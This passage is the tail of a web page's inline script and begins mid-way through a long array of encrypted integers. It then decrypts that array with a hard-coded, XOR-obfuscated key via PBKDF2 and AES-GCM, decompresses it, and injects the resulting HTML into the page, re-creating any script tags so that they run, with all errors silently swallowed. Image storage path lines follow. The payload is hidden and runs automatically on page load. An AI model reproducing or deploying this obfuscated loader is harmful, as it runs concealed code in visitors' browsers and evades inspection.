099819,630126863,2965290290,2391912787,3174296073,2396932572,3065712587,602917845,2816420236,1263577632,1196555931,3383495218,3532334575,4108977705,2830220956,304961436,4230288276,1402402704,818644609,1461879305,2002378166,3068545494,2331687088,2723920041,3177524130,2190382567,4286581188,1155808915,1743651949,1704631308,3222576791,1858019348,75840336,1403128752,2821133017,1863867583,4253369783,720363586,2268211998,2490867031,3089807774,2804589286,1536933850,162419408,2557997484,3690880157,722063488,2671928561,2116853269,1328066355,2097502255,3589047124,2163962551,2162991228,3731293613,3186070095,1661866868,1773102309,3894376555,3013706074,2061247287,3886602117,2629085284,3740125290,2567955001,2348519798,1785577339,4104908353,592481316,3262607439,2727211674,3679434595,2565249462,2644970471,2547726778,4173652927,958190560,3409578553,4814185,201927404,1247875566,507518459,3452991942,3007423573,3366027472,1088276640,926721496,3426732093,419910379,3001337819,2108688896,3816212317,2429385877,3142458396,1115610446,3122813138,1096185978,3449430688,490631120,1436068957,1066432298,818741966,614002981,1391318879,4011035961,268233908,3998643730,3691775054,70945443,1721582634,2757485258,4141883631,2060730328,3087667800,1953620331,3071164890,498628241,3119972720,227936600,2398867838,2447201874,3420896128,1368548850,2981525487,3618424487,2544891310,1813743099,2434445506,200846527,574297366,873216350,1838827089,585568283,609807106,1726015074,2316040218,2033766406,1813180037,483509274,382255219,14384704,1959266192,728398052,3073172923,921552915,1846425078,850240814,3346076778,1348022043,1188585871,3938996324,1436068521,2142335711,1141065065,4250720782,1295079990,3157261102,273763442,4275604372,4237057542,1542007142,3099370205,1169003258,2069203481,3069763908,158864759,449170170,2184304370,1866510997,448983802,958536737,1397898360,102552478,2145064406,2357717459,1570639034,4221095466,4035947045,3928804695,1493990316,3961694691,991572551,499113542,3663809838,2029939072,1890478156,1877450948,980776888,1835523548,2194151736,2637715557,3425536700,944500544,1746453256,170570061,1881271255,1750572999,4211004099,166581240,3708867253,3631864981,2052772947,3791891645,2619005005,3145359908,4269889088,3529953444,2626142999,1442653635,452253938,1431832966,67356874,4211075739,510352984,2474186288,2826819394,103175508,219480501,3500176105,3799095303,1605600367,4142992435,540807343,3774108375,2205211892,3438509806,3094048890,3625626124,992633453,4045845716,3035710589,4272017089,1845131802,3491428862,2141015342,3295494670,169095992,2501957849,2521337267,3846608698,1836835409,2557386584,2901520035,2261632017,1749346891,3842990037,1428668184,1922215387,1923211584,14364635,2523601784,3264340104,2372446601,1628244380,4049697296,3422367981,2311581736,501063440,3910843224,1015296434,2547079534,2743939754,1365958492,1381640341,2192453330,2301176661,790776010,3304944047,3382523915,830953478,3953195657,2955766776,3174858521,4118452649,2134624609,532128675,3135912727,2314509592,840075655,1306004332,805042843,767148833,3563121153,2279386643,1712710415,1747565440,1242947085,1270703617,2668941505,1005023990,3785988306,1003612657,3959312282,2330467380,3528996478,1813704010,2198159440,1006066376,176953716,2719394696,10576566,4147942002,2878641464,3958096093,2250709237,3439199553,175202572,2676010850,1505036563,952700552,514867816,2481307564,31895977,842397441,3916335930,3110653874,2434665260,526076466,466805572,3688100197,457828982,3692488395,1999911094,148958769,2511314402,2300771472,4222653309,1598281948,878414641,1211367059,2728949966,1482762897,1669541999,1529749028,1387727421,3922160471,166361611,2577565732,2525450504,2641192881,2582141937,2291040033,107611735,2950365910,2547549861,2961411884,724333145,571744369,3582497303,2993366746,4116984848,2185375801,1819805035,480157953,1032801095,946656114,1081618847,1121718157,1355599749,2973412583,2087062038,3835710173,1876089797,3905140235,2178785975,2596613438,1198529295,2907768919,892380107,1498476057,1928917544,1099348394,4272337416,109671657,1642615923,2166640798,1102212348,1866602505,2067584315,513444817,2680259149,1765238178,2730728358,884214236,2266538417,113604888,4180729816,1884899819,2088064776,3926904993,3753663217,3172317348,2364018959,2279065122,2589887296,1879009937,2639033114,3418164689,280820356,615036169,3957994625,2220179244,1158783352,692794844,669350663,548307283,2847688838,1005140123,3676628099,649459540,2143995588,2843997096,723618093,3978504825,2844071786,1081350705,3424109974,4045686488,1936026597,2444534495,3651413285,1413191709,3646018037,894860401,3130358321,1598152634,2549555171,3525225806,997235583,726601876,4094409683,1353227464,1680108960,2434756310,3845280123,2049698952,2601992412,1719904557,2089740726,3929203966,3735448555,2370606414,220821148,2281225596,1841088724,768551602,901044635,1753576422,3674654554,1720663091,1540260528,3513511653,2097033641,3224360513,669154814,3231999198,688264836,65487297,144735783,3857920426,2551433740,633549135,719860070,861297659,3892393177,4219018418,3418318054,2455170810,2203547632,4248560993,1651078794,4061464062,3496340110,1579137452,1470338663,1412577138,208017852,675440568,3953118521,4263475556,1800773529,478691188,25926563,2342899603,4282870761,4283939595,2715791534,879355992,3872022584,3810575231,3475359324,963919693,1845480376,3896616642,2268108592,3975108322,4167859118,863175798,2489264976,3592246489,3663747303,2382036252,4143439635,1644137677,2329786997,4043431892,1975547106,1719088882,3363701271,2000166350,332525030,1361220466,3715127280,3481290024,2725651719,3558147896,3978018641,1338427213,1572324362,2639167597,3867054799,2395292407,3459107348,2890982450,33038615,829474867,3911885111,1020729088,671402690,288669170,1910999608,1345247224,3535964565,4094723647,2656446094,3779802811,3859932851,1649378809,2900482568,2302925565,3989269361,1197087847,3836963991,1310748388,1547420692,3822145612,801989444,2137748950,153827063,492742110,2053044829,1756505079,1700690312,1394038026,3195259389,315003177,1687830530,3765948571,2198991958,3134091458,4022262846,1281409457,3544750081,2262664115,331784260,358086909,1332575330,2098489746,2046883181,4253359360,3387397740,2975450221,2683502657,2946723974,144882957,2235619509,492138051,3240040959,1829508429,3706877688,930422591,235540196,1106411344,2429620552,2473555621,3228774849,56374660,2541084281,3911245955,3670334202,3380904030,3526816020,3837146787,774250817,435306965,182699142,3623397238,742120569,3727634376,1127953756,577608264,773047369,2426670454,2605720901,16063826,326598112,4174846665,3037560469,1469410378,354953571,1419160491,771725859,1180893357,3595939197,764900060,3724389391,2829907129,540409119,2905653308,3268693306,825891252,4198477384,1744344399,2855227557,223397785,184917092,2596720134,1300405087,3553775695,2201722051,3125084227,3868107881,224806216,2247594273,3600370306,2294637255,172768577,1928963945,1548212290,2518763683,3569225278,3573150482,3812138152,2770418925,1980346104,1844416989,1368772388,1258205389,3695325375,125019000,3434204290,4160985911,582535919,1149157635,3083383111,976963098,1243089009,1193120124,2820869198,704659114,1789752814,3510303513,2512457880,775946960,551000099,1526106991,2872930046,1272424255,1968472299,886717503,264938695,2099536545,3023256682,2703790583,3284315666,2418876689,1472468848,3009713850,534732871,2670996481,2675657610,3068143257,572928615,4153508868,3249470428,1185219075,1617995091,924347205,298226198,50023606,996644938,2445830328,220494251,4043961153,1372511086,1351571044,1418431220,2732949746,2091300431,3253824805,1891912614,132369878,4238519044,673453526,2748317045,1886675087,3569663967,881417696,869006527,4218147449,1510869834,3322230863,1754053342,3589554912,2762018751,2314299872,542313866,683840653,581014115,1096060074,1035585102,4070921369,2675723482,3504969651,1681505508,1009226463,777597288,3306866488,2916583583,1690950362,4143879368,3001342999,826768526,2731648059,1825141141,1558844747,2506433996,895390898,463356424,37229465,229724270,3752989858,720408644,1377102545,3822040080,1042437283,17957808,325625502,4121157605,2489287320,3079136639,3354266638,21055050,1202456451,2702589494,2734071460,631493739,4158568269,1528284438,3941818456,459810702,1108201131,2518309222,1672811279,3533088154,3801351334,489986093,3719042995,3960730842,2413089044,1125125372,2662679591,2135283993,4040051432,2218390816,4249470306,3066301458,1101165584,3214535110,916903573,1089720735,2361348168,2798157040,948529468,1743679642,3850280180,4114792875,2928447853];const _0xL=28756;const _0xK=[76,126,97,113,66,119,112,127,107,123,64,112,97,96,122,97,125,116,81,32,35,63,56];async function _run(){try{const _kb=new Uint8Array(_0xK.length);for(let i=0;i<_0xK.length;i++)_kb[i]=_0xK[i]^(i%7+13);const u32=new Uint32Array(_0xP);const raw=new Uint8Array(u32.buffer,0,_0xL);const s=raw.slice(0,16);const v=raw.slice(16,28);const d=raw.slice(28);const b=await crypto.subtle.importKey("raw",_kb,"PBKDF2",false,["deriveKey"]);const a=await crypto.subtle.deriveKey({name:"PBKDF2",salt:s,iterations:100000,hash:"SHA-256"},b,{name:"AES-GCM",length:256},false,["decrypt"]);const dec=await crypto.subtle.decrypt({name:"AES-GCM",iv:v},a,d);const st=new Blob([dec]).stream().pipeThrough(new DecompressionStream('deflate-raw'));const res=await new Response(st).text();const node=document.getElementById('_app_yh7gnon');const temp=document.createElement('div');temp.innerHTML=res;const target=node?node.parentNode:document.body;while(temp.firstChild){const child=temp.firstChild;if(child.tagName==='SCRIPT'){const newS=document.createElement('script');Array.from(child.attributes).forEach(attr=>newS.setAttribute(attr.name,attr.value));newS.textContent=child.textContent;if(node){target.insertBefore(newS,node);}else{target.appendChild(newS);}child.remove();}else{if(node){target.insertBefore(child,node);}else{target.appendChild(child);}}}if(node)node.remove();}catch(e){}} _run();})();
</script>
</body>
</html>



